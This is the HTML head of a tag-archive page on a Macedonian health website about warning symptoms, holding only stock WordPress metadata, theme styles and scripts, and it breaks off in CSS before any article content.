

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/predupreduvachki-simptomi/
body_size: 23627
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>предупредувачки симптоми Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/predupreduvachki-simptomi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="предупредувачки симптоми Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/predupreduvachki-simptomi/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/predupreduvachki-simptomi/","url":"https://nmd.mk/tag/predupreduvachki-simptomi/","name":"предупредувачки симптоми Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/predupreduvachki-simptomi/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/predupreduvachki-simptomi/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2021/08/Screen-Shot-2021-08-15-at-12.49.51-PM.png","breadcrumb":{"@id":"https://nmd.mk/tag/predupreduvachki-simptomi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/predupreduvachki-simptomi/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2021/08/Screen-Shot-2021-08-15-at-12.49.51-PM.png","contentUrl":"https://nmd.mk/wp-content/uploads/2021/08/Screen-Shot-2021-08-15-at-12.49.51-PM.png","width":600,"height":392},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/predupreduvachki-simptomi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"предупредувачки симптоми"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; предупредувачки симптоми Tag Feed" href="https://nmd.mk/tag/predupreduvachki-simptomi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nmd.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://nmd.mk/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.94' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/11892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1ad04320b4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
